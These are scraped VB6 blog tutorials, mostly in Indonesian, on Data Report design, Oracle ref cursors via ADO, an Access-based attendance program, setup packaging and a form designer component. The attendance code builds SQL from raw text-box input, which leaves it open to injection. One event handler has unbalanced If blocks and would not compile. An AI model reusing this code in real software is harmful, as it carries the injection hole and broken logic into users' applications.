-          Apabila laporan yang dibuat adalah mengambil seluruh data pada tabel seperti contoh di atas, maka proses sudah selesi dengan mengklik tombol OK. Tapi jika laporan yang dibuat agak bervariasi, misalnya menampikan data tertentu atau menampilkan data dengan kelompok tertentu, maka dapat ditindak lanjuti dengan menetapkan beberapa hal pada kotak dialog di atas.
b)      Proses Pembuatan
Setelah persiapan-persiapan atau kelengkapan dari pembuatan laporan sudah dilakukan, maka proses pembuatan dapat dilakukan. Ada dua tahapan yang perlu dilakukan supaya laporan bisa terwujud yaitu mengatur properties dan membuat rancangan (desain) laporan. Untuk keperluan tersebut kembali dulu ke tampilan rancangan report. Jika masih dalam tampilan Environmet, maka tutup dulu tampilan tersebut.
1)      Mengatur properties laporan


Gambar 53 : Layar Desain Laporan
Pada saat tampilan desain report seperti di atas, maka atur propertiesnya yaitu DataSource dan DataMember.
-          Mengatur DataSource
Klik properti DataSource, lalu pilih sesuai dengan nama Environment (pada contoh di atas namanya adalah Environment1)
-          Mengatur DataMember
Klik properties DataMember, lalu pilih nama sumber data ysng digunakan (pada contoh di atas menggunakan Command1).
Properties yang lain dapat diatur, misalnya batas kiri laporan (Left Margin), batas kanan laporan (Right Margin), batas atas laporan (Top Margin), dan batas bawah laporan (Bottom Margin).
2)      Membuat desain laporan
Untuk membuat rancangan laporan dapat digunakan kontrol-kontrol yang sudah disediakan. Untuk penerapannya sama seperti dalam perancangan form. Langkah-langkahnya sebagai berikut :
  1. Gunakan kontrol Label (RptLabel) untuk membuat tampilan berupa keterangan seperti judul dan sebagainya. Atur propertiesnya terutama Caption.
  1. Gunakan kontrol text (RptTextbox)  untuk menampilkan data berupa field dan letakkan pada bagian Detail. Properties yang diatur adalah DataMember (sesuai nama sumber datanya) data DataField (sesuai dengan field-field yang akan ditampilkan)
  1. Gunakan kontrol fungsi (RptFunction) untuk menampilkan perhitungan seperti penjumlahan dan letakkan pada bagian Report Footer. Properties yang diatur adalah DataMember (sesuai nama sumber datanya) data DataField (sesuai dengan field-field yang akan ditampilkan)
  1. Gunakan kontrol Shape (RptShape) untuk membuat kotak atau kolom-kolom pada laporan.

  1. Gunakan kontrol Line (RptLine) untuk membentuk garis pada laporan.
  2. Gunakan kontrol Image (RptImage) untuk menampilkan gambar pada laporan. Properties yang diatur adalah properties Picture.
c)      Menjalankan/Memanggil Report
Untuk memanggil/menjalankan report dapat dilakukan dengan dua bentuk, yaitu laporan yang akan ditampilkan di layar dan laporan yang akan dicetak.
1)      Memanggil/Menjalankan laporan untuk layar
DataReport1.Show
2)      Memanggil/Menjalankan laporan yang akan dicetak
DataReport1.PrintReport
Catatan :
DataReport1 adalah nama laporan.
Perintah tersebut dituliskan pada tombol peritah yang sesuai.
d)     Contoh Penerapan
Di bawah ini adalah database sederhana dari administrasi perhotelan. Beri saja nama database ini dengan DATAHOTEL.MDB. Diminta untuk membuat laporan tentang daftar tamu yang menginap dengan pilihan (semua, tanggal tertentu, bulan tertentu, tahun tertentu.


Gambar 54 : Relasi Antar Tabel Database Sederhana
Penyelesaian :
1)      Rancang terlebih dahulu database dengan menggunakan Microsoft Access
2)      Buat seluruh tabel dan tentukan jenis field dan kunci jika ada.
3)      Buatlah Query agar memudahkan dalam menghasilkan informasi yang lengkap, khusus untuk penginapan yang menggabungkan tabel Inap, tabel Tamu, tabel Petugas, tabel Kamar dan tabel Jeniskm. Simpanlah Query tersebut dengan nama Qinap. Setelah database selesai, jangan lupa untuk melakukan proses Convert Database.
4)      Buatlah project untuk menghasilkan aplikasi yang diinginkan.
5)      Buatlah laporan dengan menambahkan Objek Data Report ke dalam project.
6)      Lakukan persiapan laporan dengan membuat Data Environment
7)      Tetapkanlah koneksi data untuk membuat sumberdata
8)      Ciptakanlah 4 buah sumber data (klik kanan pada Connection lalu klik Add Command) karena laporan yang akan dihasilkan sebanyak 4 buah laporan. Nama masing-masingnya biarlah seperti aslinya (Command, Command2, Command3, dan Command4). Untuk masing-masing sumber data dibuat dengan SQL saja.
-          SQL pada Command1 (semua data)
Klik kanan pada Command1, lalu pilih Properties dan tulis SQL sbb :
Select * from QINAP
Klik Apply
-          SQL pada Command2 (data tanggal tertentu)
Klik kanan pada Command2, lalu pilih Properties dan tulis SQL sbb :
Select * from QINAP Where (tglmasuk = ?)
Klik Apply
Klik tab Parameters, klik tanda tanya yang muncul, lalu tulis nama parameter pada bagian Name dengan nama VTGL, klik Apply
Klik tab Group, tandai check box Group Command Object, klik field tglmasuk, pindahkan ke sebelah kanan dengan tombol arah kanan
Klik tombol OK
-          SQL pada Command3 (data bulan tertentu)
Klik kanan pada Command3, lalu pilih Properties dan tulis SQL sbb :
Select *, month(tglmasuk) as BULAN, year(tglmasuk) as TAHUN from QINAP Where (month(tglmasuk) = ? and year(tglmasuk) = ?)
Klik Apply
Klik tab Parameters, klik tanda tanya yang muncul. Tanda tanya pertama beri nama pada Name dengan VBULAN, tanda tanya kedua beri nama pada Name dengan VTAHUN, lalu klik Apply
Klik tab Group, tandai check box Group Command Object, klik field BULAN pindahkan ke sebelah kanan dengan tombol arah kanan, field TAHUN pindahkan kesebelah kanan dengan tombol arah kanan.
Klik tombol OK
-          SQL pada Command4 (data tahun tertentu)
Klik kanan pada Command3, lalu pilih Properties dan tulis SQL sbb :
Select *, year(tglmasuk) as TAHUN from QINAP Where (year(tglmasuk) = ?)
Klik Apply
Klik tab Parameters, klik tanda tanya yang muncul dan nama pada Name dengan VTAHUN, lalu klik Apply
Klik tab Group, tandai check box Group Command Object, field TAHUN pindahkan kesebelah kanan dengan tombol arah kanan.
Klik tombol OK
Catatan :
Penggunaan tanya (?) dalam SQL menunjukkan pada bagian itu akan diisi oleh parameter (nilainya tidak pasti) yang akan dikirim dari form pemanggilnya
Setelah selesai membuat SQL masing-masing sumber data, akan terlihat pada jendela Environment seperti terlihat pada gambar di bawah ini.


Gambar 55 : Jendela Environment
Tutup jendela di atas supaya kembali ke desain report.
9)      Rancanglah 4 buah laporan untuk masing-masing sumber data yang telah dibuat. Hubungkan dengan sumber data yang sesuai.
10)  Rancanglah form untuk menjalankan report yang telah dibuat dengan rancangan seperti gambar di bawah ini.
Gambar 56 : Rancangan Form Laporan
11)  Tulislah kode program pada form sebagai berikut :
Dim bl As Single
Private Sub Form_Load()
Option1.Value = True
thn.Text = Year(Date)
End Sub
Private Sub cmdlayar_Click()
Call cekbulan
If Option1.Value = True Then
If DataEnvironment1.rsCommand1.State = adStateOpen Then
DataEnvironment1.rsCommand1.Close
DataEnvironment1.rsCommand1.Open
If DataEnvironment1.rsCommand1.RecordCount = 0 Then
MsgBox “Data belum ada atau tabel masih kosong!”
Else
DataReport1.Show
End If
ElseIf Option2.Value = True Then
If DataEnvironment1.rsCommand2_Grouping.State = adStateOpen Then
DataEnvironment1.rsCommand2_Grouping.Close
DataEnvironment1.command2_Grouping tgl.Value
If DataEnvironment1.rsCommand2_Grouping.RecordCount = 0 Then
MsgBox “Data belum ada atau tabel masih kosong!”
Else
DataReport2.Show
End If
ElseIf Option3.Value = True Then
If DataEnvironment1.rsCommand3_Grouping.State = adStateOpen Then
DataEnvironment1.rsCommand3_Grouping.Close
DataEnvironment1.command3_Grouping bl, Val(thn.Text)
If DataEnvironment1.rsCommand3_Grouping.RecordCount = 0 Then
MsgBox “Data belum ada atau tabel masih kosong!”
Else
DataReport3.Show
End If
ElseIf Option4.Value = True Then
If DataEnvironment1.rsCommand4_Grouping.State = adStateOpen Then
DataEnvironment1.rsCommand4_Grouping.Close
DataEnvironment1.command4_Grouping Val(thn.Text)
If DataEnvironment1.rsCommand4_Grouping.RecordCount = 0 Then
MsgBox “Data belum ada atau tabel masih kosong!”
Else
DataReport4.Show
End If
End If
End Sub
Private Sub cmdselesai_Click()
Unload Me
End Sub
Public Sub cekbulan()
If bln.Text = “Januari” Then
bl = 1
ElseIf bln.Text = “Februari” Then
bl = 2
ElseIf bln.Text = “Maret” Then
bl = 3
ElseIf bln.Text = “April” Then
bl = 4
ElseIf bln.Text = “Mei” Then
bl = 5
ElseIf bln.Text = “Juni” Then
bl = 6
ElseIf bln.Text = “Juli” Then
bl = 7
ElseIf bln.Text = “Agustus” Then
bl = 8
ElseIf bln.Text = “September” Then
bl = 9
ElseIf bln.Text = “Oktober” Then
bl = 10
ElseIf bln.Text = “Nopember” Then
bl = 11
ElseIf bln.Text = “Desember” Then
bl = 12
End If
End Sub
Private Sub Option1_Click()
Label2.Visible = False
tgl.Visible = False
Label3.Visible = False
bln.Visible = False
Label4.Visible = False
thn.Visible = False
End Sub
Private Sub Option2_Click()
Label2.Visible = True
tgl.Visible = True
Label3.Visible = False
bln.Visible = False
Label4.Visible = False
thn.Visible = False
tgl.SetFocus
End Sub
Private Sub Option3_Click()
Label2.Visible = False
tgl.Visible = False
Label3.Visible = True
bln.Visible = True
Label4.Visible = True
thn.Visible = True
bln.SetFocus
End Sub
Private Sub Option4_Click()
Label2.Visible = False
tgl.Visible = False
Label3.Visible = False
bln.Visible = False
Label4.Visible = True
thn.Visible = True
thn.SetFocus
End Sub
Keterangan :
Kode untuk tombol Cetak tidak disertakan pada listing di atas. Anda dapat membuat kodenya dengan meng-copy kode pada tombol Layar, lalu DataReport1.Show diganti dengan DataReport1.PrintReport. Sesuaikan juga untuk perintah yang lain.

By dj4dul Tagged , , , , , , , , , , , , , , , , , , ,

Oracle and Visual Basic using ADO

Oracle and Visual Basic using ADO

Oracle databases have been around for years, and although they are not as popular as their Microsoft counterpart, many business rely on Oracle backends for all their needs. Because of this, we must know how to interface with an Oracle database from within our VB6 application. This VB6 tutorial will walk us through exactly how to do this.

To access an Oracle database it is very similar to how you access any other database. We can simply use an ADO Connection object. We set the provider to be our Oracle provider and setup our connection string and password.

Set dbConn = New ADODB.Connection

With dbConn

.Provider = “OraOLEDB.Oracle”

.Properties(“Data Source”) = “DatabaseName”

.Properties(“User Id”) = “someuser”

.Properties(“Password”) = “somepassword”

.Open

End With

After we setup the connection all we do next is setup an ADO Command object that will be used with our oracle database. This is the same things we do for any Visual Basic database application.

Set Cmd = New ADODB.Command

Set Cmd.ActiveConnection = dbConn

With Cmd

.Parameters.Append .CreateParameter(, adVarChar, adParamOutput, 50)

.Parameters.Append .CreateParameter(, adNumeric, adParamOutput)

End With

Now is where things start being specific to our Oracle database. Getting a result set back from an Oracle SP is not as simple as it is in SQL Server. The results must come back to the calling program in something called a reference cursor (ref cursor). This will discuss what a ref cursor is and how to implement them and get data back.
Oracle creates an implicit cursor for every select query (I think that is the same for any database system). The cursor is simple the recordset results. If you are not going to use that result set for anything else (ie: to generate another query to execute) then you do not need to declare a cursor. But to get the result set out of Oracle you need something that is called a ref cursor. This ref cursor is more or less the same as and ADO recordset. You declare the ref cursor in code some where on the Oracle database, that ref cursor (sort of a structure in .Net) is then listed as an In and Out parameter of the SP.
You generate the select statement you want to run then open the ref cursor you created as follows:
Open cRefCur For

Select ……. (columns form whatever tables)

From (table names)

Where (conditions and Joins).

Standard SQL here with one big exception since if using Oracle 8i or earlier, Oracle at that release level did not support the Inner and Outer Join statements. You must use the Oracle version of them. Inners are just and equal sign as in Sales.ProductID = Prodcuts.ProductID. The Outer join is a lot messier, outer joins use the same equals sign and also a plus (+) sign on the deficient side of the equal sign.
This is the way to create the cursor:
First we create a package that will hold all the different return types:
CREATE OR REPLACE PACKAGE cv_types AS

    TYPE WellData IS RECORD(

        WellName        Varchar2(50),

        ResultsCount    Number

    );

    TYPE CV_WEllData IS REF CURSOR RETURN WellData;

End;

/

Next we create a stored procedure that will use that ref cursor declared above:
(This procedure does not have any inputs, only output paramters).

Create Or Replace Procedure WellCounting (

    pWellName OUT    VARCHAR2,

pCount        OUT    NUMBER,

rsWellData    IN OUT cv_types.CV_WEllData)

AS


BEGIN

    Open rsWellData For

        Select

            Wells.WELLNAME,Count(RESULTS.WELLID)

        Into

            pWellName,

            pCount

        From

            Wells, Results

        Where

            Wells.WellID = Results.WellID

         group by

             WEllName;

EXCEPTION

WHEN OTHERS THEN

ROLLBACK WORK;

RAISE;

End WellCounting;

/

We can then call the stored procedure from VB as shown in the included VB Projects.
An example of a stored procedure with input parameters is here:
Create Or Replace Procedure OneWellCount (

    pWellID        IN Number,

    pWellName OUT    VARCHAR2,

pCount        OUT    NUMBER,

rsWellData    IN OUT cv_types.CV_WEllData

)

AS

BEGIN

    Open rsWellData For

        Select

            Wells.WELLNAME,Count(RESULTS.WELLID)

        Into

            pWellName,

            pCount

        From

            Wells, Results

        Where

            Wells.WellID = pWellID And

            Wells.WellID = Results.WellID

         group by

             WEllName;

EXCEPTION

WHEN OTHERS THEN

ROLLBACK WORK;

RAISE;

End OneWellCount;

/

We can also test these procedures (and ref cursors) from the SQL*Plus prompt by doing the following:

  1. Enter the command SET SERVEROUTPUT ON;
  2. Now we set up variables to hold data going into and out of the SP:
    Assuming we are using the first SP displayed, the we will need 3 variables:
    VARIABLE P1   VARCHAR2(50) This is because the field we are returning is 50 chars
    VARIABLE P2   Number           This is a number coming back from the SP;
    VARIABLE P3   REFCURSOR     This will hold the result set that is coming back
  3. From the SQL prompt enter:
    EXECUTE WellCounting( :P 1, :P 2, :P 3);
  4. If the procedures completes successfully we can now display the output.
    The variable P1 and P2 will hold the last Well Name and number of results
    for that well name. The variable P3 will hold the complete recordset that
    is being returned. To display that result in SQL*Plus enter:
    Print P3
Download the Oracle Example VB6 Code.

By dj4dul Tagged , , , , , , , , , , , , , , , , , , ,

Program Absensi Menggunakan Visual Basic 6

Program Absensi Menggunakan Visual Basic

Program Absensi Menggunakan Visual Basic -

Langkah pertama yang harus kalian lakukan adalah membuat database di Ms Access dan sekaligus membuat tabelnya:

Nama Database : latihan.mdb
Nama Tabel       : Absen
Field
Type
Size
NRP
Text
10
Nama
Text
35
Jurusan
Text
50
Matkul
Text
50
Masuk
Byte

Sakit
Byte

Izin
Byte

Alpa
Byte

Total
Byte


Setelah membuat database dan tabelnya, silahkan buat design formnya dengan menambahkan component:
Adodc dan DataGrid

Design Formnya seperti ini:

Lalu tambahkan coding di bawah ini di module. Untuk menambahkan module, caranya klik menu projet –> add module. Codingnya seperti ini:
Public ConN As New ADODB.Connection
Public RsAbsen As New ADODB.Recordset

Sub koneksi()
Set ConN = New ADODB.Connection
Set RsAbsen = New ADODB.Recordset
ConN.Open “Provider=microsoft.jet.oledb.4.0;data source = ” & App.Path & “latihan.mdb”
End Sub
Lalu save Module nya… Nah untuk formnya silahkan masukan coding di bawah ini:

Private Sub Form_Activate()
Call koneksi
Adodc1.ConnectionString = “provider=microsoft.jet.oledb.4.0;data source=” & App.Path & “latihan.mdb”
Adodc1.RecordSource = “absen”
Adodc1.Refresh
Set DataGrid1.DataSource = Adodc1
DataGrid1.Refresh
End Sub

Private Sub Form_Load()
Text1.Text = “”
Text2.Text = “”
Combo1.Text = “”
Combo2.Text = “”
Combo3.Text = “”
Label11.Caption = 0
Label12.Caption = 0
Label13.Caption = 0
Label14.Caption = 0
Label15.Caption = 0
Combo1.AddItem “Sistem Informasi”
Combo1.AddItem “Teknik Informatika”
Combo1.AddItem “Manajemen Informatika”
Combo1.AddItem “Komputer Akuntansi”
Combo2.AddItem “Pemprograman Visual I”
Combo2.AddItem “Pemprograman Visual II”
Combo3.AddItem “Hadir”
Combo3.AddItem “Tidak Hadir”
Option1.Value = False
Option2.Value = False
Option3.Value = False
Option1.Enabled = False
Option2.Enabled = False
Option3.Enabled = False
Text1.Enabled = False
Text2.Enabled = False
Combo1.Enabled = False
Combo2.Enabled = False
Combo3.Enabled = False
End Sub
Kemudian buat function cari data, sub tampilkan data dan kosong seperti dibawah ini :
Function CariData()
Call koneksi
RsAbsen.Open “Select * From absen where nrp=’” & Text1 & “‘”, ConN
End Function

Private Sub TampilkanData()
Text2 = RsAbsen!nama
Combo1.Text = RsAbsen!jurusan
Combo2.Text = RsAbsen!matkul
Label11.Caption = RsAbsen!masuk
Label12.Caption = RsAbsen!sakit
Label13.Caption = RsAbsen!izin
Label14.Caption = RsAbsen!alpa
Label15.Caption = RsAbsen!total
End Sub
Private Sub kosong()
Text1.Text = “”
Text2.Text = “”
Combo1.Text = “”
Combo2.Text = “”
Combo3.Text = “”
Label11.Caption = 0
Label12.Caption = 0
Label13.Caption = 0
Label14.Caption = 0
Label15.Caption = 0
Option1.Value = False
Option2.Value = False
Option3.Value = False
Option1.Enabled = False
Option2.Enabled = False
Option3.Enabled = False
End Sub
Untuk pencarian data, masukkan kode perintah berikut pada Text1 dengan procedure Lostfocus :
Private Sub Text1_LostFocus()
On Error Resume Next
Call CariData
If Not RsAbsen.EOF Then
TampilkanData
Text1.Enabled = False
Text2.Enabled = False
Combo1.Enabled = False
Combo2.Enabled = False
MsgBox “NRP Sudah Ada”
Command1.Enabled = False
End If
End Sub
Pada Combo3 atau combo untuk kehadiran, isikan kode berikut untk proses perhitungan absen masuk :
Private Sub Combo3_Click()
If Combo3.Text = “Hadir” Then
Option1.Enabled = False
Option2.Enabled = False
Option3.Enabled = False
Label11.Caption = Val(Label11.Caption) + 1
Else
Option1.Enabled = True
Option2.Enabled = True
Option3.Enabled = True
End If
End Sub

Kemudain Pada Option 1, 2 dan 3, isikan kode perintah untuk menghitung absen alasan tidak hadir dan total tidak hadir :
Private Sub Option1_Click()
If Option1.Value = True Then
Label12.Caption = Val(Label12.Caption) + 1
Else
Label12.Caption = Val(Label12.Caption) + 0
End If
Label15.Caption = Val(Label12.Caption) + Val(Label13.Caption) + Val(Label14.Caption)
End Sub

Private Sub Option2_Click()
If Option2.Value = True Then
Label13.Caption = Val(Label13.Caption) + 1
Else
Label13.Caption = Val(Label13.Caption) + 0
End If
Label15.Caption = Val(Label12.Caption) + Val(Label13.Caption) + Val(Label14.Caption)
End Sub
Private Sub Option3_Click()
If Option3.Value = True Then
Label14.Caption = Val(Label14.Caption) + 1
Else
Label14.Caption = Val(Label14.Caption) + 0
End If
Label15.Caption = Val(Label12.Caption) + Val(Label13.Caption) + Val(Label14.Caption)
End SubTerakhir isikan kode perintah untuk command simpan, edit, absen, hapus, isi data dan selesai :
Private Sub Command1_Click()   ‘Kode Perintah Untuk tombol Simpan
Dim SQLSimpan As String
SQLSimpan = “Insert Into absen (nrp,nama,jurusan,matkul) values (‘” & Text1 & “‘,’” & Text2 & “‘,’” & Combo1.Text & “‘,’” & Combo2.Text & “‘)”
ConN.Execute SQLSimpan
Form_Activate
Call kosong
End Sub

Private Sub Command2_Click()     ‘ Kode Perintah Untuk tombol Edit
If Command2.Caption = “Edit Data” Then
Text1.Enabled = False
Text2.Enabled = True
Combo1.Enabled = True
Combo2.Enabled = True
Combo3.Enabled = True
Command2.Caption = “Edit”
Else
Dim SQLAbsen As String
SQLAbsen = “Update absen Set nama=’” & Text2.Text & “‘,” & ” matkul=’” & Combo2.Text & “‘,” & ” jurusan=’” & Combo1.Text & “‘ where nrp=’” & Text1 & “‘”
ConN.Execute SQLAbsen
Form_Activate
Call kosong
Command2.Caption = “Edit Data”
End If
End Sub
Private Sub Command3_Click()    ‘Kode Perintah Untuk Tombol Absen
Dim SQLAbsen As String
SQLAbsen = “Update absen Set masuk= ‘” & Label11.Caption & “‘,” & ” sakit=’” & Label12.Caption & “‘,” & ” izin=’” & Label13.Caption & “‘,” & ” alpa=’” & Label14.Caption & “‘,” & ” total=’” & Label15.Caption & “‘ where nrp=’” & Text1 & “‘”
ConN.Execute SQLAbsen
Form_Activate
Call kosong
End Sub
Private Sub Command4_Click()    ‘KOde Perintah Untuk Tombol Hapus
Adodc1.Recordset.Delete
Adodc1.Recordset.Update
DataGrid1.Refresh
End Sub
Private Sub Command5_Click()    ‘Kode Perintah Untuk Tombol Selesai
pesan = MsgBox(“Anda Yakin Ingin Keluar Dari Program ini?”, vbQuestion + vbYesNo, “Keluar”)
If pesan = vbYes Then
Unload Me
Else
End If
End Sub
Private Sub Command6_Click()   ‘Kode Perintah Untuk Tombol Isi Data
Text1.Enabled = True
Text2.Enabled = True
Combo1.Enabled = True
Combo2.Enabled = True
Combo3.Enabled = True
Text1.SetFocus
End Sub
Selamat Mencoba dan Semoga Bermanfaat ^^
sumber referensi: http://fadilcrows.blogspot.com/2012/04/contoh-program-absensi-sederhana-dengan.html


By dj4dul Tagged , , , , , , , , , , , , , , , , , , ,

Cara Membuat File Setup / Exe di Visual Basic 6.0

Cara Membuat File Setup / Exe di Visual Basic 6.0


Cara Membuat File Setup / Exe di Visual Basic 6.0 | Untuk membuat file distribusi dari program aplikasi yang besar, terutama yang menggunakan database, tidak bisa hanya dengan menyalin satu folder saja ke komputer lain. Kenapa?, karena pada program Visual Basic dan program untuk Windows umumnya, file Executable-nya akan memanggil file .dll, .ocx, dan sebagainya. File tersebut ada yang ditempatkan di bawah folder \Windows atau \Windows\System.
Visual Basic menyediakan add-in Package and Deployment Wizard yang akan membuat file distribusi menggunakan disk, network, dan internet. Pada contoh ini akan membuat package berbasis disk.
Untuk membuat file distribusi, ikuti langkah-langkah seperti berikut:
  1. Dari Start menu, pilih Programs, pilih Microsoft Visual Studio 6.0, pilih Microsoft Visual Studio 6.0 Tools, lalu klik Package & Deployment Wizard.
  1. Setelah masuk pada jendela Package and Deployment Wizard, klik tombol Browse, kemudian pilih file proyek yang ada pada folder program.
 
  1. Setelah file proyek dipilih, klik tombol Package.
  2. Jika proyek (project) yang Anda pilih belum pernah dikompilasi dari jendela Visual Basic, biasanya akan ditampilkan pesan dan dialog gambar di bawah . Untuk itu disarankan, sebelum Anda menggunakan Package and Deployment Wizard, lakukanlah kompilasi terhadap proyek aplikasi.

Keterangan:
  • Pilih Browse untuk memillih proyek yang sudah dikompilasi.
  • Pilih Compile jika proyek belum dikompilasi, dan ingin dikompilasi sekarang.
  • Pilih Cancel untuk membatalkan proses kompilasi
Dalam proses kompilasi dapat terjadi error atau kesalahan jika:
  • Ada kode program yang salah atau metode yang digunakan tidak sesuai dengan spesifikasi hardware maupun software komputer yang dipakai
  • Project yang akan dikompilasi masih dibuka, jadi harus disimpan dan ditutup dulu.
  • Pendeklarasian variabel ganda dalam satu form atau satu modul.
Jika program yang akan dikompilasi tidak lengkap atau komponen program ada yang kurang, maka secara otomatis akan mengeluarkan pemberitahuan bahwa program tersebut masih terdapat kesalahan. Untuk itu, jika Anda ingin mengkompilasi program, disarankan agar mengontrol secara cermat apakah program tersebut sudah sempurna atau belum. Berikut adalah kotak dialog yang akan ditampilkan jika terdapat variabel yang kembar dalam satu modul dan satu form.

  • Kemudian pilihlah tipe setup yang disediakan seperti pada gambar  di bawah ini. Terdapat dua pilihan yaitu:
    • Standard Setup Package untuk membuat program setup.exe.
    • Dependency File untuk membuat file informasi listing yang berisi komponen run time yang diperlukan oleh aplikasi.
 
  1. Langkah selanjutnya adalah memilih lokasi folder untuk menyimpan file hasil setup.
  2. Klik tombol New Folder untuk membuat folder baru.
 
 
  • Jika folder tujuan telah dipilih/dibuat, lanjutkan dengan mengklik tombol Next.
  • Pada jendela Included Files, pilihlah file yang akan diikutsertakan dalam kompilasi. Klik tombol Add, kemudian pilih file database atau file penting lainnya. Lanjutkan dengan mengklik tombol Next untuk melanjutkan.
     
  • Pada jendela Cab Option, Anda dapat memilih bentuk file Cabinet setup hasil kompilasi. Terdapat dua pilihan yang disediakan, yaitu:
    • Single Cabs Jika Anda memilih Single Cabs, maka berapapun besarnya ukuran file setup hasil kompilasi akan dikompres dalam ukuran file Cabinet. Pilihan ini sesuai jika Anda ingin menggunakan media CD Blank untuk menyimpan file setup hasil kompilasi.
    • Multiple Cabs Dan jika Anda memilih Multiple Cabs, maka akan menghasilkan file setup yang terdiri dari beberapa file Cabinet, sesuai dengan Cab Size yang Anda pilih. Biasanya pilihan ini digunakan jika file setup yang hasilnya akan disimpan dalam floppy disk.
  • Pada langkah di atas, Anda dapat menggunakan bentuk file Single Cabs. Klik tombol Next untuk melanjutkan.
     
  • Tuliskan judul Installasinya, misalnya “Penjualan Barang“. Lanjutkan dengan mengklik tombol Next.
     
  • Selanjutnya pilihlah group menu dan item sebagai tempat untuk shortcut program setelah selesai diinstal. Jika dirasa tidak perlu, maka abaikan. Klik tombol Next untuk melanjutkan.
     
  • Akan muncul jendela Install Locations, jendela ini akan memberitahukan lokasi setiap file-file yang diperlukan dalam proses pembuatan Installasi program. Klik tombol Next untuk melanjutkan.
     
  • Setelah itu akan muncul kotak dialog untuk memilih file shared. Klik tombol Next untuk melanjutkan.
     
  • Akan ditampilkan jendela Finished.
  • Berikan nama indentitas pada  kolom Script name, misalnya “Penjualan Barang”, kemudian klik tombol Finished untuk meyelesaikan proses setup Installasi.
     
  • Tunggu beberapa saat hingga muncul jendela laporan dari proses pembuatan paket. Berikut contohnya:
     
  • Dari proses di atas, maka sekarang Anda telah memiliki file paket installer yang disimpan dalam sub folder Penjualan Barang. Berikut adalah tampilannya:

 
Sampai saat ini proses pembuatan paket installer telah selesai, Anda sekarang dapat mendistribusikan file paket di atas untuk diinstall pada komputer lain.

By dj4dul Tagged , , , , , , , , , , , , , , , , , , ,

Form Designer visual basic 6

Form Designer visual basic 6

Please note that the demo executable requires the form designer source code to be built first unless the redistributables have been downloaded and registered in advance.


Introduction

If like me, you may have come across the situation where users of your product need to extend or customise the standard functionality provided by your application straight out of the box. For example, a database application may provide tools which allow users to create their own forms for viewing or entering data rather than having to go through the standard table view. Another example would be an installation package which allows each of the installation screens to be customised to suit virtually any type of install situation, no matter how diverse. What is needed then, is something that is either going to be extremely tightly coupled to the target application so as to make it unusable in any other circumstances, or, as presented here, a generic solution approaching a very simplistic programming environment where users can design their own forms and add functionality to them without having to go out and buy a copy of Visual Studio.

Components

Let’s look at what we get with the form designer then.

Form editor


The form editor allows users to visibly design forms which will be executed at runtime. Each form is built up using a number of ActiveX controls. The ActiveX controls used on the form can either be selected from a bunch of controls installed on the users system, or from a number of intrinsic controls included with the form designer package. The form editor can be used to programmatically generate forms without any user interaction if required, this feature is extremely useful when forms need to be dynamically generated on the fly, or when the user has no knowledge of writing script code.

Key features of the form editor

  • Creates forms up to 2500×2500 pixels
  • Hosts an unlimited* wide range of ActiveX controls
  • Provides standard clipboard operations
  • Provides unlimited* undo and redo levels
  • Includes many alignment, spacing, sizing and ordering options
  • Supports both programmatic and manual form creation and manipulation
  • Has a fully customizable colour scheme to suit the host application
  • Flicker free operation
Unlimited* – is dependant on system resources.

Property frame


The property frame is where the appearance of the form can be totally customised. In addition to displaying a standard set of property pages for each control hosted on the form, the property frame also includes a property browser, which allows powerful manipulation of control properties, and an extended page, for setting miscellaneous control attributes, such as the control name.

The property browser supports the following property types

  • String
  • Numeric
  • Boolean
  • Enumerator
  • Colour
  • Font
  • Picture
Context menu


Not really a separate component, but worth mentioning here. The context menu serves two main purposes. 1) To provide a shortcut to some of the more common form editor functions without having to go through menu items and toolbars. 2) To allow events which are sourced from the form, from controls on the form, and from exposed objects, to be navigated and handled by adding the appropriate subroutine blocks to the script.

The context menu provides access to the following functions

  • Standard clipboard operations
  • Control z-ordering (send to back, bring to front)
  • Form event handling and navigation
  • Control event handling and navigation
  • Exposed object event handling and navigation
  • Control creation and deletion
  • Property frame activation
Script editor and 3rd party editor drivers


The script editor acts as a visual buffer for the script and provides a simple means to modify and expand the event handler subroutine blocks generated by the form editor. Since the interface between the script and script editor is completely based around COM interfaces, it is possible to use a specially written driver to substitute the default editor with preferred editor if required. The picture shows the CodeSense syntax highlighting editor being used as the script editor.

Drivers for the following editors are included with the form designer

  • CodeMax (Version 2 only)
  • CodeSense (Version 2 only)
Form viewer


The form viewer is used to display a previously saved form and run the associated script.

Control pack

The form designer includes a control pack which contains a number of useful ActiveX controls that can be used in the creation of custom forms.

The control pack contains the following ActiveX controls

  • Label
  • Picture
  • Button
  • Check box
  • Radio button
  • Text box
  • List box
  • Combo box
  • Horizontal scrollbar
  • Vertical scrollbar
Prerequisites

Before we can get started on building the form designer projects, there are a couple of files which are needed by the build process that may not be on your machine.

  • Microsoft Windows Script Control (which can be found here[^])
  • Windows Template Library 7.1 (which can be found here[^])
Building the core projects

The form designer core components are contained within two separate projects, DDPropPageAll and DDForms. Each of the projects should be built using Visual Studio .NET 2003, and in the order shown.

DDPropPageAll

This project contains the property browser implementation.

DDForms

This project contains the implementation of the form editor, form viewer, and a simple script editor.

Building the optional projects

The form designer optional components are contained within four separate projects, DDControlPack, CodeMaxDriver, CodeSenseDriver, and DDUnlock. Each of the projects should be built using Visual Studio .NET 2003, the order is unimportant.

DDControlPack

This project contains the implementation of a number of useful ActiveX controls which can be used in the creation of custom forms.

CodeMaxDriver

This project contains the implementation of the CodeMax driver which is used to replace the standard script editor with the CodeMax syntax highlighting editor. In order to build this project the CodeMax editor will need to be installed on the system in a location where the compiler is able to extract type information from it.

CodeSenseDriver

This project contains the implementation of the CodeSense driver which is used to replace the standard script editor with the CodeSense syntax highlighting editor. In order to build this project the CodeSense editor will need to be installed on the system in a location where the compiler is able to extract type information from it.

DDUnlock

This project contains the implementation on an unlock code generator which will be needed to unlock the form designer from evaluation mode into full mode.

Using the components

Introduction

Once all the projects have been successfully built up we can start looking at integrating the form designer into our own products. This section covers the steps involved in adding the form designer to a Visual Basic application. A new application is developed from scratch which provides minimalist form editing capabilities. In order to build up on the example, it is simply a case of exposing more of the component methods using toolbar buttons and menu items.

The finished application is shown below.


Step 1 – Add a reference to the form designer

The first thing we need to do it tell Visual Basic about the form designer components. From the Visual Basic components dialog, select DaeDoe Forms and then click OK. This will add the form designer components to the current project. You will notice that a number of new icons appear on the Visual Basic control palette, these icons allow the form designer components to be added to a Visual Basic form.


Control Pallet Icon Component
Form Editor
Form Viewer
Script Editor
Step 2 – Insert the form editor and script editor components

